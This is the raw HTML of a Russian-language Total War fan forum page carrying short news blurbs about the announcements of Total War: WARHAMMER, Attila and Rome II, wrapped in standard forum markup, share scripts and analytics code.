            <div class="fb-like" data-href="/board/index.php/topic/3353-%D0%B8%D0%B3%D1%80%D0%BE%D0%B2%D1%8B%D0%B5-%D0%BD%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8/" data-send="false" data-layout="button_count" data-width="150" data-show-faces="false" data-action="like"></div>
            <div id="fb-root"></div>
          </li>
          <script>
          window.fbAsyncInit = function() {
          FB.init({
                appId      : '',
                xfbml      : true,
                version    : 'v2.1'
          });
          };
          (function(d, s, id){
          var js, fjs = d.getElementsByTagName(s)[0];
          if (d.getElementById(id)) {return;}
          js = d.createElement(s); js.id = id;
          js.src = "//connect.facebook.net/en_US/sdk.js";
          fjs.parentNode.insertBefore(js, fjs);
          }(document, 'script', 'facebook-jssdk'));
          </script>
          <script type="text/javascript" src="https://apis.google.com/js/plusone.js">

                {lang: 'ru'}

          </script>
          <li>
            <div class="googlePlusOne"></div>
          </li>
          <li>
            <img src="/board/public/style_extra/sharelinks/email.png">
          </li>
        </ul>
        <script type="text/javascript">
                ipb.sharelinks.url   = "http://totalwars.me/board/index.php/topic/3353-игровые-новости/";
                ipb.sharelinks.title = "Игровые новости";
                ipb.sharelinks.bname = "СiЧъ Total WarS";
        </script>
      </div>
<br>
      <div id="topic_stats" class="statistics clear clearfix">
        <div id="topic_active_users" class="active_users">
          <h4 class="statistics_head">Количество пользователей, читающих эту тему: 1</h4>
          <p class="statistics_brief desc">0 пользователей, 1 гостей, 0 анонимных</p>
        </div>
      </div>
      <script type="text/javascript" src="/board/public/js/3rd_party/prettify/prettify.js"></script> 
      <script type="text/javascript" src="/board/public/js/3rd_party/prettify/lang-sql.js"></script> 
      <script type="text/javascript">


        //<![CDATA[
                Event.observe( window, 'load', function(e){ prettyPrint() });
        //]]>
      </script>
      <div id="multiQuoteInsert" style="display: none;" class="ipsFloatingAction">
        <span class="ipsButton no_width" id="mqbutton">Ответить цитируемым сообщениям</span>     <a href="#" id="multiQuoteClear" class="ipsType_smaller desc" title="Убрать отметки с сообщений, отмеченных для цитирования">Очистить</a>    
      </div>
      <form id="modform" method="post" action="https://totalwars.me/board/index.php?" name="modform">
        <input type="hidden" name="app" value="forums"> <input type="hidden" name="module" value="moderate"> <input type="hidden" name="section" value="moderate"> <input type="hidden" name="do" value="postchoice"> <input type="hidden" name="f" value="15"> <input type="hidden" name="t" value="3353"> <input type="hidden" name="auth_key" value="880ea6a14ea49e853634fbdc5015a024"> <input type="hidden" name="st" value=""> <input type="hidden" name="page" value=""> <input type="hidden" value="" name="selectedpidsJS" id="selectedpidsJS"> <input type="hidden" name="tact" id="tact" value="">
      </form>
      <div class="ipsAd">
        <p style="text-align: center;"><ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3206551184317286" data-ad-slot="1290928083"></ins> 
        <script>


        (adsbygoogle = window.adsbygoogle || []).push({});
        </script></p>
        <p style="text-align: center;"><span style="display: block; margin-left: auto; margin-right: auto;"><strong><span style="display: block; margin-left: auto; margin-right: auto;">Total War: WARHAMMER</span></strong></span></p>
        <p style="text-align: justify;"><span style="display: block; margin-left: auto; margin-right: auto; font-size: 8pt;">Мы ждали, мы верили. И наша вера была вознаграждена! Анонс <strong>Total War: WARHAMMER</strong> состоялся! Скептики были посрамлены, а вахоманы возликовали! Но разработчики на форумах успели уже рассказать немало подробностей. Во первых стало известно? что это будет не одна игра, а трилогия сдобренная целым сомном аддонов и дополнительного платного и бесплатного контента. Во-вторых фракций будет только четыре (Империя Сигмара, Зеленокожие, Гномы и Графы-Вампиры) но обещают сделать их максимально проработанными, богатыми на юниты и реально отличающимися друг от друга по геймплею. В третьих - главы фракций теперь не просто генералы которых не жалко потерять в бою. Теперь это Легендарные Лорды (Карл Франц, Гримгор, Торгрим и Маннфрэд фон Карштайн), герои со уникальным оружием, верховым животным, шмотками и набором квестов. Еще обещают такие новинки как летающие юниты, магию, танки, пушки и мущкеты... в общем вкуснятинка! В общем ждем больше информации и надеемся, что игра станет прорывом в серии.</span></p>
        <p style="text-align: justify;"><span style="font-size: 8pt;">Ну а апологетам историчности спешим успокоить - над Вархаммер трудится отдельная команда. Исторические игры Тотал Вар производство фэнтэзийной игры не тормозит.<br></span></p>
        <p style="text-align: justify;"><span style="font-size: 8pt;">Подробней о</span> <strong><span style="text-decoration: underline; font-size: 8pt;"><a href="/index.php/totalwars/total-war-warhammer.html" target="_blank" rel="alternate">Total War: WARHAMMER</a></span></strong></p>
        <p style="text-align: center;"><span style="font-size: 10pt;"><strong>Total War: Attila</strong></span></p>
        <p style="text-align: justify;"><span style="font-size: 8pt;">Анонс Total War: Attila с одной стороны немало удивил нас, а с другой еще раз доказал, что СА идет проторенной дорожкой. Ведь Аттила по сути это сиквэл аддона "Вторжение варваров" для Рима 1. Правда на этот раз они не стали скромничать и назвали его "новой игрой". Ок, мы не будем спорить. Отдельная игра про нашествие варварских племен на цивилизации античного мира - это прекрасно. Нужно отметиьт что разработчики действительно поработали на славу. По мнению большинства игроков, Аттила действительно оказался достойным продуктом, позволившим окунутся в мрачные эпохи.<br></span></p>
        <p style="text-align: justify;"><span style="font-size: 8pt;">Подробней о <strong><span style="font-size: 10pt;"><span style="text-decoration: underline;">Total War: Attila Часть 1</span></span></strong> и <strong><span style="text-decoration: underline; font-size: 10pt;">Часть 2</span></strong></span></p>
        <p style="text-align: center;"><strong>Total War: Rome 2</strong></p>
        <p style="text-align: justify;"><span style="font-size: 8pt;">Анонс Rome II Total War состоялся 2 июля и это вызвало настоящую бурю восторга нашего сообщества! Настолько люди истосковались по рукопашному бою и легионерам, что анонс сиквела восприняли как настоящее чудо и "сбычу мечт". Снова вести в бой скованные железной дисциплиной легионы, непоколебимых греческих гоплитов и македонских сариссофоров, топтать врагов слонами и забрасывать отрубленными головами - это ли не счастье! Но ведь новые игры Total War это еще и морские баталии. И тут уж будет море фана, ведь разработчики обещают активное взаимодействие между сухопутными и военно-морскими силами. Обоюдный обстрел между береговыми укреплениями и боевыми кораблями на рейде даст новую степень свободы "стратегосам" античного мира.</span></p>
        <p style="text-align: justify;"><span style="font-size: 8pt;">Подробней о <span style="font-size: 10pt;"><strong><span style="text-decoration: underline;">Total War: Rome II</span></strong></span></span></p>
      </div>
      <ol class="breadcrumb bottom ipsList_inline left clearfix clear">
        <li>
          <a href="/board/">СiЧъ Total WarS</a>
        </li>
        <li>
          <span class="nav_sep">→</span> <a href="/board/index.php/forum/101-drugie-igry/" title="Вернуться к ДРУГИЕ ИГРЫ"><span>ДРУГИЕ ИГРЫ</span></a>
        </li>
        <li>
          <span class="nav_sep">→</span> <a href="/board/index.php/forum/15-%D1%80%D0%B0%D0%B7%D0%BD%D0%BE%D0%B5-%D0%BF%D1%80%D0%BE-%D0%B4%D1%80%D1%83%D0%B3%D0%B8%D0%B5-%D0%B8%D0%B3%D1%80%D1%8B/" title="Вернуться к Разное про Другие ИГРЫ"><span>Разное про Другие ИГРЫ</span></a>
        </li>
        <li class="right ipsType_smaller">
          <a rel="nofollow" href="/board/index.php/privacypolicy/">Privacy Policy</a>
        </li>
      </ol>
    </div>
    <div id="footer_utilities" class="main_width clearfix clear">
      <a rel="nofollow" href="#top" id="backtotop" title="Наверх"><img src="/board/public/style_images/paradox/top.png" alt=""></a>
      <ul class="ipsList_inline left">
        <li><img src="/board/public/style_images/paradox/feed.png" alt="RSS поток" id="rss_feed" class="clickable"></li>
        <li>
          <a rel="nofollow" id="new_skin" href="#" title="Изменить стиль">Изменить стиль</a>
          <ul id="new_skin_menucontent" class="ipbmenu_content with_checks" style="display: none">
            <li class="selected">
              <a href="#" data-clicklaunch="changeSkin" data-skinid="5">Тёмный</a>
            </li>
            <li>
              <a href="#" data-clicklaunch="changeSkin" data-skinid="1">Белый</a>
            </li>
            <li>
              <a href="#" data-clicklaunch="changeSkin" data-skinid="2">Мобильный</a>
            </li>
          </ul>
        </li>
        <li>
          <a href="/board/index.php?app=core&module=help" title="Перейти к помощи" rel="help" accesskey="6">Помощь</a>
        </li>
      </ul>
      <p id="copyright">Community Forum Software by IP.Board<br>
      Лицензия зарегистрирована на: СiЧь Total WarS<br>
<a href="/avtomaty-s-vyvodom/">Игровые автоматы с выводом денег на карту</a></p>
    </div>
    <div><img src="/board/index.php?app=core&module=task" alt="" style="border: 0px;height:1px;width:1px;"></div>
    <script type="text/javascript" src="/board/public/js/3rd_party/lightbox.js"></script> 
    <script type="text/javascript">


    //<![CDATA[
        // Lightbox Configuration
        LightboxOptions = Object.extend({
            fileLoadingImage:        'http://totalwars.me/board/public/style_images/paradox/lightbox/loading.gif',
            fileBottomNavCloseImage: 'http://totalwars.me/board/public/style_images/paradox/lightbox/closelabel.gif',
            overlayOpacity: 0.8,   // controls transparency of shadow overlay
            animate: true,         // toggles resizing animations
            resizeSpeed: 10,        // controls the speed of the image resizing animations (1=slowest and 10=fastest)
            borderSize: 10,         //if you adjust the padding in the CSS, you will need to update this variable
                // When grouping images this is used to write: Image # of #.
                // Change it for non-english localization
                labelImage: "Изображение",
                labelOf: "из"
        }, window.LightboxOptions || {});
    /* Watch for a lightbox image and set up our downloadbutton watcher */
    document.observe('click', (function(event){
    var target = event.findElement('a[rel*="lightbox"]') || event.findElement('area[rel*="lightbox"]') || event.findElement('span[rel*="lightbox"]');
    if (target) {
        event.stop();
        gbl_addDownloadButton();
    }
    }).bind(this));
    var _to    = '';
    var _last  = '';
    function gbl_addDownloadButton()
    {
        if ( typeof( ipsLightbox.lightboxImage ) != 'undefined' && ipsLightbox.lightboxImage.src )
        {
                if ( _last != ipsLightbox.lightboxImage.src )
                {
                        if ( ! $('gbl_d') )
                        {
                                $('bottomNav').insert( { top: "<div id='gbl_d' style='text-align:right;padding-bottom:4px;'>" } );
                        }
                        
                        $('gbl_d').update( "<a href='"+ ipsLightbox.lightboxImage.src + "' target='_blank'><img src='/board/public/style_images/paradox/lightbox/download-icon.png' />" );
                        
                        _last = ipsLightbox.lightboxImage.src;
                }
        }
        
        /* Check for init and then keep checking for new image */
        _to = setTimeout( "gbl_addDownloadButton()", 1000 );
    }
    //]]>
    </script>
    <div id="inline_login_form" style="display:none">
      <form action="https://totalwars.me/board/index.php?app=core&module=global&section=login&do=process" method="post" id="login" name="login">
        <input type="hidden" name="auth_key" value="880ea6a14ea49e853634fbdc5015a024"> <input type="hidden" name="referer" value="http://totalwars.me/board/index.php/topic/3353-%D0%B8%D0%B3%D1%80%D0%BE%D0%B2%D1%8B%D0%B5-%D0%BD%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8/">
        <h3>Войти</h3>
<br>
        <div class="ipsForm ipsForm_horizontal">
          <fieldset>
            <ul>
              <li class="ipsField">
                <div class="ipsField_content">
                  У вас еще нет аккаунта? <a href="/board/index.php?app=core&module=global&section=register" title="Зарегистрируйтесь сейчас!">Зарегистрируйтесь сейчас!</a>
                </div>
              </li>
              <li class="ipsField ipsField_primary">
                <label for="ips_username" class="ipsField_title">Имя или e-mail адрес:</label>
                <div class="ipsField_content">
                  <input id="ips_username" type="text" class="input_text" name="ips_username" size="30" tabindex="0">
                </div>
              </li>
              <li class="ipsField ipsField_primary">
                <label for="ips_password" class="ipsField_title">Пароль форума</label>
                <div class="ipsField_content">
                  <input id="ips_password" type="password" class="input_text" name="ips_password" size="30" tabindex="0"><br>
                  <a href="/board/index.php?app=core&module=global&section=lostpass" title="Запросить пароль">Я забыл свой пароль</a>
                </div>
              </li>
              <li class="ipsField ipsField_checkbox">
                <input type="checkbox" id="inline_remember" checked name="rememberMe" value="1" class="input_check" tabindex="0">
                <div class="ipsField_content">
                  <label for="inline_remember"><strong>Запомнить меня</strong><br>
                  <span class="desc lighter">Это не рекомендуется для публичных компьютеров</span></label>
                </div>
              </li>
              <li class="ipsField ipsField_checkbox">
                <input type="checkbox" id="inline_invisible" name="anonymous" value="1" class="input_check" tabindex="0">
                <div class="ipsField_content">
                  <label for="inline_invisible"><strong>Войти анонимно</strong><br>
                  <span class="desc lighter">Не добавлять меня в список активных пользователей</span></label>
                </div>
              </li>
              <li class="ipsPad_top ipsForm_center desc ipsType_smaller">
                <a rel="nofollow" href="/board/index.php/privacypolicy/">Privacy Policy</a>
              </li>
            </ul>
          </fieldset>
          <div class="ipsForm_submit ipsForm_center">
            <input type="submit" class="ipsButton" value="Войти" tabindex="0">
          </div>
        </div>
      </form>
    </div>
  
  <div style="display:none">
    <script type="text/javascript">

    try { var yaCounter117977 = new Ya.Metrika({id:117977,
          webvisor:true,
          clickmap:true,type:1});
    } catch(e) { }
    </script> <noscript>
    <div></div>
</noscript>
  </div>
  <script type="text/javascript">
                        if( $('primary_nav') ){ ipb.global.activateMainMenu(); }
  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a3d447ae9fe74c0c854c65dd1dd7fedd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
